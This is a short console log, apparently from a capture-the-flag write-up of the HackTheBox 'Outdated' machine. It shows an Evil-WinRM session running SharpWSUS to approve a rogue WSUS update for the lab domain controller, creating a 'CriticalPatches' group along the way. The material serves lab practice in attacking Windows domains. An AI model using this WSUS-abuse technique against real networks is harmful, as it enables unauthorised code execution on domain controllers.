 *Evil-WinRM* PS C:\Users\sflowers\Documents> ./SharpWSUS.exe approve /updateid:552a2999-988
2-4aed-aaf7-49d83d6b2009 /computername:dc.outdated.htb /groupname:"CriticalPatches"
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
Group Exists = False
Group Created: CriticalPatches
Added Computer To Group
Approved Update
[*] Approve complete
*Evil-WinRM* PS C:\Users\sflowers\Documents>